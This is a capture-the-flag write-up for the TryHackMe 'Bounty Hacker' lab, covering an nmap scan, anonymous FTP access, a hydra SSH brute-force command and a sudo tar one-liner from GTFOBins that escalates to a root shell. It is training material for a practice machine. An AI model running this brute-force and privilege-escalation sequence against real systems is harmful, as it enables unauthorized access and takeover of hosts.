2 minutes
TryHackme - Bounty Hacker - Write Up
First of all, let’s nmap the machine IP.
└─$ sudo nmap -sS -Pn 10.10.207.23
[sudo] password for venomsnake:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-15 07:43 -03
Nmap scan report for 10.10.207.23
Host is up (0.20s latency).
Not shown: 967 filtered ports, 30 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 9.46 seconds
We found three open ports: 21,22 and 80. The next step is to enumerate these ports:
HTTP 80
We found a text introduction on the web page.
Let’s use dirbuster to dig more info:

Unfortunately, we don’t find useful information.
FTP 21
Let’s try an anonymous login into the FTP server:

It’s working!
We found 2 files in the server: task.txt with the answer for the question: “Who wrote the task list?".
The other file locks.txt looks like a list of passwords.
Now we have one user name and a list of possible passwords, we could try to brute force port 22.
SSH 22
Let’s use hydra with a list of users. We found one user in the file task.txt but just in case we could use a list of possible users.
hydra -v -L users.txt -P locks.txt 10.10.207.23 ssh -t 4

We got the lin’s password to ssh.
Finally, we could have access to the host:
ssh lin@10.10.207.23
Now we’re looking the users.txt file in ~/Desktop:


The next step is to find the root.txt file, but the user lin isn’t in the sudoers group.
So we need to find some way to privesc this host.
Checking what we can run with sudo -l:

Let’s check our best friend GTFOBIns by going to https://gtfobins.github.io

We have a possible privesc with tar:
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
That’s it! We’re root!